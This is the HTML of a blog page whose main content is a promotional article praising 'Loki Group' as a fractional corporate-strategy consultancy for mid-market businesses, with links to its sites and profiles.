<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://spaziotribu.org/what-who/">What/Who</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://spaziotribu.org/contact/">Contact</a></li>
</ul></div>									</nav><!-- #site-navigation -->
								</div>
							</div>
						</div>
						<div class="main-header-right">
								<div class="header-search">
									<div class="header-search-wrap">
										<a href="#" title="Search" class="header-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="header-search-form">
											<form role="search" method="get" class="search-form" action="https://spaziotribu.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
																<a href="#" class="login-button"><i class="fa-brands fa-youtube"></i>Youtube</a>
													</div>
					</div>
				</div>
			</div>
		</header><!-- #masthead -->

		<div id="primary-content" class="primary-site-content">
			
				<div id="content" class="site-content site-container-width">
					<div class="theme-wrapper">

					
<main id="primary" class="site-main">

	
<article id="post-804" class="post-804 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to">
	<div class="single-page">
		
			<div class="post-thumbnail">
				<img width="270" height="244" src="https://spaziotribu.org/wp-content/uploads/2023/08/Screenshot-2023-08-30-at-1.27.32-PM.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />			</div><!-- .post-thumbnail -->

				<div class="page-header-content">
			<div class="entry-cat">
				<div class="card-categories"><span class="cat-links"><a href="https://spaziotribu.org/category/how-to/" class="post-category cat-how-to" style="--custom-categories-hue:var(--theme-primary-hue);">How To</a></span></div>			</div>
							<header class="entry-header">
					<h1 class="entry-title">Unlock your business&#8217;s true potential [with Loki Group]: Thinking for Business Success</h1>				</header><!-- .entry-header -->
									<div class="entry-meta">
						<span class="post-author"><span class="byline"><span class="author vcard"><a class="url fn n" href="https://spaziotribu.org/author/standard/">by Standard</a></span></span></span><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/" rel="bookmark"><time class="entry-date published" datetime="2023-08-30T15:42:16-04:00">August 30, 2023</time><time class="updated" datetime="2023-08-30T15:42:20-04:00">August 30, 2023</time></a></span></span>					</div><!-- .entry-meta -->
							
					</div>
		<div class="entry-content">
			<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Unlock%20your%20business%27s%20true%20potential%20%5Bwith%20Loki%20Group%5D%3A%20Thinking%20for%20Business%20Success&url=https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="SMS" class="heateor_sss_button_sms" href="sms:?&body=Unlock%20your%20business%27s%20true%20potential%20%5Bwith%20Loki%20Group%5D%3A%20Thinking%20for%20Business%20Success%20https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F" title="SMS" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_sms" style="background-color:#6ebe45;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M16 3.543c-7.177 0-13 4.612-13 10.294 0 3.35 2.027 6.33 5.16 8.21 1.71 1.565 1.542 4.08-.827 6.41 2.874 0 7.445-1.698 8.462-4.34H16c7.176 0 13-4.605 13-10.285s-5.824-10.29-13-10.29zM9.045 17.376c-.73 0-1.45-.19-1.81-.388l.294-1.194c.384.2.98.398 1.6.398.66 0 1.01-.275 1.01-.692 0-.398-.302-.625-1.07-.9-1.06-.37-1.753-.957-1.753-1.886 0-1.09.91-1.924 2.415-1.924.72 0 1.25.152 1.63.322l-.322 1.166a3.037 3.037 0 0 0-1.336-.303c-.625 0-.93.284-.93.616 0 .41.36.59 1.186.9 1.127.42 1.658 1.01 1.658 1.91.003 1.07-.822 1.98-2.575 1.98zm9.053-.095l-.095-2.44a72.993 72.993 0 0 1-.057-2.626h-.028a35.41 35.41 0 0 1-.71 2.475l-.778 2.49h-1.128l-.682-2.473a29.602 29.602 0 0 1-.578-2.493h-.02c-.037.863-.065 1.85-.112 2.645l-.114 2.425H12.46l.407-6.386h1.924l.63 2.13c.2.74.397 1.536.54 2.285h.027a52.9 52.9 0 0 1 .607-2.293l.683-2.12h1.886l.35 6.386H18.1zm4.09.1c-.73 0-1.45-.19-1.81-.39l.293-1.194c.39.2.99.398 1.605.398.663 0 1.014-.275 1.014-.692 0-.396-.305-.623-1.07-.9-1.064-.37-1.755-.955-1.755-1.884 0-1.09.91-1.924 2.416-1.924.72 0 1.25.153 1.63.323l-.322 1.166a3.038 3.038 0 0 0-1.337-.303c-.625 0-.93.284-.93.616 0 .408.36.588 1.186.9 1.127.42 1.658 1.006 1.658 1.906.002 1.07-.823 1.98-2.576 1.98z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Unlock%20your%20business%27s%20true%20potential%20%5Bwith%20Loki%20Group%5D%3A%20Thinking%20for%20Business%20Success%20https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Unlock%20your%20business%27s%20true%20potential%20%5Bwith%20Loki%20Group%5D%3A%20Thinking%20for%20Business%20Success').replace('&', '%26') + '&body=https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Copy Link" class="heateor_sss_button_copy_link" title="Copy Link" rel="noopener" href="https://spaziotribu.org/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/" onclick="event.preventDefault()" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_copy_link" style="background-color:#ffc112;width:45px;height:45px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>
<p>Have you ever wondered what it takes to unlock the true potential of your business? To achieve sustainable growth, increased profitability, and a competitive edge in today&#8217;s dynamic market? If so, you&#8217;re not alone. Many business owners and executives strive to maximize their company&#8217;s performance but struggle to navigate the complex landscape of strategic planning and execution. That&#8217;s where <a href="https://www.linkedin.com/in/alokgupta/">Loki Group</a> comes in.</p>



<p>In this article, we will explore how Loki Group can help you unleash the untapped potential of your business through <a href="https://www.truehollywoodtalk.com/loki-group-igniting-innovation-and-driving-business-forward/">strategic thinking and planning</a>. With their expertise and innovative approach, they provide a pathway to success that goes beyond mere operational efficiency. Let&#8217;s delve into the key benefits and unique insights they offer to drive your business forward.</p>



<ul class="wp-block-list">
<li><strong>Dedicated Oversight for Comprehensive Project Management</strong></li>
</ul>



<p>One of the fundamental challenges businesses face is juggling multiple projects and targets simultaneously. This fragmented approach often leads to missed opportunities and inefficiencies. However, with Loki Group, you gain the advantage of a dedicated team overseeing all your projects and potential targets. Unlike someone who divides their attention, Loki Group is committed full-time to managing and connecting the dots, ensuring all aspects of your business work harmoniously.</p>



<ul class="wp-block-list">
<li><strong>Connecting the Dots: Bridging the Gap</strong></li>
</ul>



<p>In many organizations, various departments operate in silos, lacking effective communication and collaboration. Loki Group excels at connecting the dots between<a href="https://bossupweekly.com/maximize-your-business-potential-with-loki-groups-proven-strategic-approach/"> different functions</a>, ensuring seamless integration and alignment. By proactively engaging with departments like operations, sales, and marketing, Loki Group helps identify potential roadblocks and synergies that might otherwise go unnoticed. This holistic perspective enhances efficiency and minimizes the risk of misaligned initiatives.</p>



<ul class="wp-block-list">
<li><strong>Strategic Extension of Your Executive Team</strong></li>
</ul>



<p>Unlocking your business&#8217;s potential requires an executive-level perspective that transcends day-to-day operations. Loki Group acts as an extension of your executive team, bringing strategic insights and expertise to the table. Their deep understanding of business dynamics allows them to dive deep into the details while simultaneously considering the broader implications. This approach empowers you to make informed decisions and seize growth opportunities without losing sight of the big picture.</p>



<ul class="wp-block-list">
<li><strong>Timeliness: Seizing the Advantage of Early Investment</strong></li>
</ul>



<p>Why should you act now? The answer lies in the power of early investment. Just like compounding interest, the sooner you unlock your business&#8217;s true potential, the greater the long-term benefits.<a href="https://www.linkedin.com/company/loki-equity-ventures/"> Loki Group</a> understands the significance of timely action, enabling you to start compounding growth sooner rather than later. Whether it&#8217;s organic growth or corporate strategy, they help mid-market companies proactively navigate the path to success.</p>



<ul class="wp-block-list">
<li><strong>Fractional Expertise at Affordable Costs</strong></li>
</ul>



<p>Mid-market companies often find themselves in a unique position. They are too small to afford a full-time corporate strategy team but require more than just occasional guidance. Loki Group addresses this challenge by offering fractional expertise. You can access executive-level experience and resources without the burden of a full-time commitment. This approach ensures cost-effectiveness and allows you to tailor the level of engagement based on your specific needs.</p>



<ul class="wp-block-list">
<li><strong>Flexibility and Results-Oriented Collaboration</strong></li>
</ul>



<p><a href="https://www.loki.group/home">Loki Group</a> understands that each business has unique goals, timelines, and budgets. They offer flexible engagement models that align with your requirements. Whether you prefer a gradual approach or want to accelerate progress, Loki Group adapts to your pace. Additionally, they are results-oriented, tying their compensation to the value they deliver. This commitment to accountability and success instills confidence and minimizes risk for their clients</p>



<p>In conclusion, Loki Group presents a compelling solution for unlocking the untapped potential of your business. By providing dedicated oversight, bridging the gap between departments, and acting as an extension of your executive team, they offer strategic thinking and planning that goes beyond mere operational efficiency. Their focus on timeliness and early investment empowers you to seize growth opportunities and compound your success. With their fractional expertise at affordable costs, flexible engagement models, and results-oriented collaboration, Loki Group becomes a trusted partner in driving your business towards sustainable growth. Don&#8217;t let your business&#8217;s potential remain untapped—embrace the expertise of Loki Group and embark on a transformative journey toward business success.</p>
        <h3 class="awpa-title">About Post Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="10_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://spaziotribu.org/author/standard/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=34be103c65d94ee5d1badee480e143d7&size=40' height='64' width='64' alt=torkad@gmail.com' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://spaziotribu.org/author/standard/">Standard</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts square">
                        <a href="https://spaziotribu.org/author/standard/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                		</div><!-- .entry-content -->
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-804 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://spaziotribu.org/leading-with-honesty-dependability-and-empathy-principles-and-core-values-at-true-north-collaboration/" rel="prev"></span> <span class="nav-title">Leading with Honesty, Dependability, and Empathy: Principles and Core Values at True North Collaboration</span></a></div><div class="nav-next"><a href="https://spaziotribu.org/the-vital-role-of-regular-seo-audits-in-ensuring-website-health-and-marketing-success/" rel="next"></span> <span class="nav-title">The Vital Role of Regular SEO Audits in Ensuring Website Health and Marketing Success</span></a></div></div>
	</nav>				<div class="related-posts">
											<h2 class="related-title">Related Posts</h2>
										<div class="related-post-container">
													<article id="post-16" class="post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-diet category-education category-health category-how-to category-love category-personal-stories category-relationships category-society category-technology tag-better-mental-health tag-delete-social-media tag-improved-mental-health">
								<div class="single-card-container grid-card">
									<div class="single-card-image">
										<a href="https://spaziotribu.org/6-effective-ways-to-disconnect-from-social-media-noise/">
			<div class="post-thumbnail">
				<img width="1280" height="720" src="https://spaziotribu.org/wp-content/uploads/2019/07/6-Effective-Ways-to-Disconnect-from-Social-Media-Noise.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="6 Effective Ways to Disconnect from Social Media Noise" decoding="async" srcset="https://spaziotribu.org/wp-content/uploads/2019/07/6-Effective-Ways-to-Disconnect-from-Social-Media-Noise.jpg 1280w, https://spaziotribu.org/wp-content/uploads/2019/07/6-Effective-Ways-to-Disconnect-from-Social-Media-Noise-300x169.jpg 300w, https://spaziotribu.org/wp-content/uploads/2019/07/6-Effective-Ways-to-Disconnect-from-Social-Media-Noise-768x432.jpg 768w, https://spaziotribu.org/wp-content/uploads/2019/07/6-Effective-Ways-to-Disconnect-from-Social-Media-Noise-1024x576.jpg 1024w, https://spaziotribu.org/wp-content/uploads/2019/07/6-Effective-Ways-to-Disconnect-from-Social-Media-Noise-800x450.jpg 800w" sizes="(max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="single-card-detail">
										<h2 class="card-title"><a href="https://spaziotribu.org/6-effective-ways-to-disconnect-from-social-media-noise/" rel="bookmark">6 Effective Ways to Disconnect from Social Media Noise</a></h2>										<div class="post-exerpt">
											<p>Spread the loveSocial media is a great way to keep in touch with family and friends. It can also be a toxic wasteland. Too much of it is not healthy. There are studies that prove&hellip;</p>
										</div><!-- post-exerpt -->
										<div class="card-meta">
											<span class="post-date"><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/6-effective-ways-to-disconnect-from-social-media-noise/" rel="bookmark"><time class="entry-date published" datetime="2019-09-19T03:06:43-04:00">September 19, 2019</time><time class="updated" datetime="2019-09-23T12:35:55-04:00">September 23, 2019</time></a></span></span></span>
										</div>
									</div>
								</div>
							</article>
														<article id="post-36" class="post-36 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to tag-how-to-start-a-blog tag-launch-a-new-blog tag-start-a-new-blog">
								<div class="single-card-container grid-card">
									<div class="single-card-image">
										<a href="https://spaziotribu.org/how-to-launch-a-personal-blog-in-30-minutes-or-less/">
			<div class="post-thumbnail">
				<img width="1280" height="853" src="https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Launch-a-Personal-Blog-in-30-Minutes-or-Less.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Launch a Personal Blog in 30 Minutes or Less" decoding="async" loading="lazy" srcset="https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Launch-a-Personal-Blog-in-30-Minutes-or-Less.jpg 1280w, https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Launch-a-Personal-Blog-in-30-Minutes-or-Less-300x200.jpg 300w, https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Launch-a-Personal-Blog-in-30-Minutes-or-Less-768x512.jpg 768w, https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Launch-a-Personal-Blog-in-30-Minutes-or-Less-1024x682.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="single-card-detail">
										<h2 class="card-title"><a href="https://spaziotribu.org/how-to-launch-a-personal-blog-in-30-minutes-or-less/" rel="bookmark">How to Launch a Personal Blog in 30 Minutes or Less</a></h2>										<div class="post-exerpt">
											<p>Spread the loveEveryone has a blog these days, or so it seems. So, what is your excuse? Why don&#8217;t you have one? Isn&#8217;t everyone a blogger or a social media star in 2019? All joking&hellip;</p>
										</div><!-- post-exerpt -->
										<div class="card-meta">
											<span class="post-date"><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/how-to-launch-a-personal-blog-in-30-minutes-or-less/" rel="bookmark"><time class="entry-date published" datetime="2019-05-09T10:48:32-04:00">May 9, 2019</time><time class="updated" datetime="2019-07-29T14:30:02-04:00">July 29, 2019</time></a></span></span></span>
										</div>
									</div>
								</div>
							</article>
														<article id="post-40" class="post-40 post type-post status-publish format-standard has-post-thumbnail hentry category-how-to tag-money-saving-tips tag-save-money-for-a-vacation">
								<div class="single-card-container grid-card">
									<div class="single-card-image">
										<a href="https://spaziotribu.org/how-to-roundup-enough-to-money-take-a-well-deserved-vacation/">
			<div class="post-thumbnail">
				<img width="1280" height="851" src="https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Roundup-Enough-to-Money-Take-a-Well-Deserved-Vacation.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How to Roundup Enough to Money Take a Well Deserved Vacation" decoding="async" loading="lazy" srcset="https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Roundup-Enough-to-Money-Take-a-Well-Deserved-Vacation.jpg 1280w, https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Roundup-Enough-to-Money-Take-a-Well-Deserved-Vacation-300x199.jpg 300w, https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Roundup-Enough-to-Money-Take-a-Well-Deserved-Vacation-768x511.jpg 768w, https://spaziotribu.org/wp-content/uploads/2019/07/How-to-Roundup-Enough-to-Money-Take-a-Well-Deserved-Vacation-1024x681.jpg 1024w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />			</div><!-- .post-thumbnail -->

		</a>
									</div>
									<div class="single-card-detail">
										<h2 class="card-title"><a href="https://spaziotribu.org/how-to-roundup-enough-to-money-take-a-well-deserved-vacation/" rel="bookmark">How to Roundup Enough to Money Take a Well Deserved Vacation</a></h2>										<div class="post-exerpt">
											<p>Spread the loveTaking a vacation is something that we all desire. Sometimes we just need to get away and escape reality, even just for a weekend. We would all take a lot more vacations if&hellip;</p>
										</div><!-- post-exerpt -->
										<div class="card-meta">
											<span class="post-date"><span class="post-date"><span class="posted-on"><a href="https://spaziotribu.org/how-to-roundup-enough-to-money-take-a-well-deserved-vacation/" rel="bookmark"><time class="entry-date published" datetime="2019-07-16T16:55:47-04:00">July 16, 2019</time><time class="updated" datetime="2019-07-29T13:43:09-04:00">July 29, 2019</time></a></span></span></span>
										</div>
									</div>
								</div>
							</article>
												</div>
				</div>
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/unlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://spaziotribu.org/wp-login.php?redirect_to=https%3A%2F%2Fspaziotribu.org%2Funlock-your-businesss-true-potential-with-loki-group-thinking-for-business-success%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://spaziotribu.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://spaziotribu.org/how-to-manage-animal-waste-odors-in-livestock-environments/">How to Manage Animal Waste Odors in Livestock Environments</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/gmails-ai-upgrade-signals-a-major-shift-in-how-people-manage-email/">Gmail’s AI Upgrade Signals a Major Shift in How People Manage Email</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/how-commercial-janitorial-services-in-orem-reduce-workplace-germs-and-improve-productivity/">How Commercial Janitorial Services in Orem Reduce Workplace Germs and Improve Productivity</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/garage-door-repair-sandy-what-homeowners-should-know-before-calling-a-technician/">Garage Door Repair Sandy: What Homeowners Should Know Before Calling a Technician</a>
									</li>
											<li>
					<a href="https://spaziotribu.org/the-ultimate-guide-to-air-conditioning-repair-and-maintenance-for-homeowners/">The Ultimate Guide to Furnace Repair and Maintenance for Homeowners</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/educate-yourself-other-options-exist-beyond-medication/" class="url" rel="ugc external nofollow">Educate Yourself: Other Options Exist Beyond Medication</a></span> on <a href="https://spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/#comment-2">What to Do When Everything Seems to Be Going Wrong</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.spaziotribu.org/what-to-do-when-everything-seems-to-be-going-wrong/" class="url" rel="ugc external nofollow">What to Do When Everything Seems to Be Going Wrong</a></span> on <a href="https://spaziotribu.org/5-ways-to-always-be-learning-through-self-improvement/#comment-1">5 Ways to Always Be Learning Through Self Improvement</a></li></ul></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://spaziotribu.org/category/diet/">Diet</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://spaziotribu.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://spaziotribu.org/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://spaziotribu.org/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://spaziotribu.org/category/love/">Love</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://spaziotribu.org/category/personal-stories/">Personal Stories</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://spaziotribu.org/category/relationships/">Relationships</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://spaziotribu.org/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://spaziotribu.org/category/sources/">Sources</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://spaziotribu.org/category/technology/">Technology</a>
</li>
			</ul>

